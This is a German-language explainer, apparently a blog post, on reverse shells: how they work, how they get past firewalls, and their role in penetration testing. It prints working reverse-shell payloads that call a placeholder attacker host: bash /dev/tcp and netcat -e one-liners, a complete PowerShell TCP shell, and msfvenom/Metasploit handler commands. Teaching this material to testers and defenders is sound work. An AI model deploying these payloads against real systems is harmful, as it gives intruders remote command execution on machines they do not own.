Eine Reverse Shell ist eine Technik, bei der ein kompromittiertes System eine ausgehende Verbindung zu einem Angreifer-System herstellt. Diese Methode wird sowohl von Sicherheitsexperten in Penetrationstests als auch von Cyberkriminellen verwendet, um Zugriff auf Systeme zu erlangen und Befehle auszuführen. In diesem Beitrag werden die Definition, Funktionsweise, typischen Einsatzszenarien, Risiken und die verwendeten Tools von Reverse Shells detailliert erklärt.

Grundlagen der Reverse Shell

Was ist eine Reverse Shell? Reverse Shells sind ein unverzichtbares Werkzeug in der Cybersicherheit und IT-Forensik. Sie ermöglichen es einem Angreifer, von außerhalb des Zielnetzwerks Befehle auf einem kompromittierten Rechner auszuführen, ohne dass eine direkte Verbindung zum Zielsystem erforderlich ist. Eine Reverse Shell ist eine Remote-Shell-Verbindung, bei der die Zielmaschine eine ausgehende Verbindung zu einem vom Angreifer kontrollierten System herstellt. Diese Verbindung ermöglicht dem Angreifer, Befehle auf dem Zielsystem auszuführen, als ob er direkt davor sitzen würde. Der Hauptvorteil dieser Technik liegt darin, dass sie häufig Firewall-Regeln und andere Sicherheitsmechanismen umgeht, die eingehende Verbindungen blockieren könnten. Sowohl Sicherheitsexperten als auch Kriminelle nutzen Reverse Shells, um auf Systeme zuzugreifen und Daten zu manipulieren.

Unterschied zwischen Reverse Shell und traditionellen Shells



Im Gegensatz zu traditionellen Shells, bei denen der Angreifer eine eingehende Verbindung zum Zielsystem herstellt, geht bei einer Reverse Shell die Verbindung vom Zielsystem aus. Dies bedeutet, dass das Zielsystem eine Verbindung zu einem vordefinierten Port auf dem Angreifer-System herstellt. Dieser Unterschied ist entscheidend, da viele Netzwerksicherheitsmaßnahmen eingehende Verbindungen streng überwachen und blockieren, während ausgehende Verbindungen oft weniger restriktiv behandelt werden.

Verbindungsrichtung:

- Reverse Shell: Zielsystem stellt eine Verbindung zum Angreifer-System her.

- Traditionelle Shell: Angreifer stellt eine eingehende Verbindung zum Zielsystem her.

Initiator der Verbindung:

- Reverse Shell: Zielsystem initiiert die Verbindung.

- Traditionelle Shell: Angreifer initiiert die Verbindung.

Behandlung durch Sicherheitsmaßnahmen:

- Reverse Shell: Oft weniger restriktiv, da ausgehende Verbindungen weniger überwacht werden.

- Traditionelle Shell: Häufig strenger überwacht, da eingehende Verbindungen kontrolliert werden.

Firewall-Beschränkungen:

- Reverse Shell: Umgeht oft Firewall-Beschränkungen, die eingehende Verbindungen blockieren.

- Traditionelle Shell: Kann durch Firewall-Regeln blockiert werden, die eingehende Verbindungen überwachen.

Funktionsweise einer Reverse Shell

Die Funktionsweise einer Reverse Shell basiert auf der Fähigkeit des Zielsystems, eine ausgehende Netzwerkverbindung zu initiieren. Sobald ein System kompromittiert wurde, wird eine Reverse-Shell-Payload auf diesem System ausgeführt. Diese Payload öffnet eine Verbindung zu einem vom Angreifer kontrollierten System, das auf eingehende Verbindungen wartet. Der Angreifer kann dann über diese Verbindung Befehle senden und ausführen, als ob er direkt auf dem Zielsystem arbeiten würde.

Beispiel einer Reverse Shell in Bash:

bash -i >& /dev/tcp/<Attacker-IP>/Port 0>&1

Dieser Befehl öffnet eine interaktive Bash-Shell, die eine Verbindung zur angegebenen IP-Adresse und dem angegebenen Port des Angreifer-Systems herstellt.

Kommunikationswege: Wie Daten zwischen Angreifer und Ziel übertragen werden

Die Kommunikation zwischen dem Angreifer und dem Zielsystem erfolgt typischerweise über standardisierte Protokolle wie TCP oder UDP. Häufig wird ein bestimmter Port verwendet, der auf dem Angreifer-System überwacht wird. Sobald die Verbindung hergestellt ist, werden die Datenpakete, die Befehle und deren Ausgaben enthalten, über diesen Kanal übertragen. Diese Methode ermöglicht es dem Angreifer, Firewall-Regeln und andere Sicherheitsmaßnahmen zu umgehen, die auf dem Zielsystem implementiert sind.

Beispiel für eine einfache Reverse Shell mit Netcat:

# Auf dem Angreifer-System (Listener)

nc -lvp 4444

# Auf dem Zielsystem

nc Attacker-IP 4444 -e /bin/bash

In einer Reverse Shell-Konfiguration fungiert das Zielsystem als Client, der die Verbindung initiiert, während das Angreifer-System die Rolle des Servers übernimmt, der die Verbindung entgegennimmt und Befehle sendet. Dieser Rollenwechsel ist entscheidend für das Umgehen traditioneller Sicherheitssysteme, die normalerweise auf eingehende Verbindungen überwacht werden.

Typische Einsatzszenarien

Reverse Shells in der IT-Sicherheit und Penetrationstests

Reverse Shells sind ein gängiges Werkzeug in Penetrationstests, bei denen Sicherheitsexperten die Robustheit eines Systems überprüfen. Durch den Einsatz von Reverse Shells können Tester Schwachstellen identifizieren und ausnutzen, um zu sehen, wie tief sie in ein System eindringen können. Dies hilft Organisationen, ihre Sicherheitsmaßnahmen zu bewerten und zu verbessern.

Beispiel einer PowerShell Reverse Shell:

$client = New-Object System.Net.Sockets.TCPClient("Attacker-IP",4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()}

Reverse Shell Tools

Diese Tools bieten eine Vielzahl von Funktionen, die es einem Angreifer oder Sicherheitsexperten ermöglichen, Reverse Shells einfach zu erstellen und zu verwalten.

- Metasploit

- Netcat

- PowerShell

- Socat

- Ncat

- Bash

- Python

- Perl

- PHP

- Ruby

Beispiel für die Verwendung von Metasploit zur Erstellung einer Reverse Shell:

# Auf dem Angreifer-System

msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST Attacker-IP

set LPORT 4444

exploit

# Auf dem Zielsystem (Payload)

msfvenom -p windows/meterpreter/reverse_tcp LHOST=Attacker-IP LPORT=4444 -f exe > reverse_shell.exe

Sicherheitslücken, die durch Reverse Shells ausgenutzt werden

Reverse Shells nutzen oft bekannte Sicherheitslücken in Betriebssystemen und Anwendungen aus. Diese Lücken können Pufferüberläufe, fehlerhafte Konfigurationen oder ungepatchte Software betreffen. Durch die Ausnutzung solcher Schwachstellen können Angreifer eine Reverse Shell auf dem Zielsystem platzieren und somit die Kontrolle übernehmen.

Insgesamt ist das Verständnis von Reverse Shells und ihrer Funktionsweise von entscheidender Bedeutung für die IT-Sicherheit. Sie stellen sowohl eine Bedrohung als auch ein Werkzeug zur Verbesserung der Sicherheitsmaßnahmen dar. Ein umfassendes Reverse Shell Cheat Sheet kann Sicherheitsexperten und IT-Profis dabei helfen, geeignete Abwehrstrategien zu entwickeln und sich vor Hackerangriffen zu schützen. In Penetrationstests, auch Pentests genannt, sind Reverse Shells ein wesentlicher Bestandteil, um Schwachstellen aufzudecken und die Resilienz von Systemen zu testen.